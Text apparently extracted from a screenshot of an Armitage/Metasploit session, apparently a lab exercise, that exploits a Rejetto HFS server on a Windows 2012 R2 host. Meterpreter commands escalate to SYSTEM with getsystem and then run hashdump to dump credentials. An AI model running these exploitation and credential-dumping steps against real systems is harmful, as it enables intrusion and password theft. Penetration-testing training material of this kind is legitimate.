 Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exec
10.5.23.213
NT AUTHORITY\SYSTEM @ WIN-OMCNBKR66MN
Victim-1
rejett
Console X Meterpreter 1 X
meterpreter > sysinfo
Computer : WIN-OMCNBKR66MN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump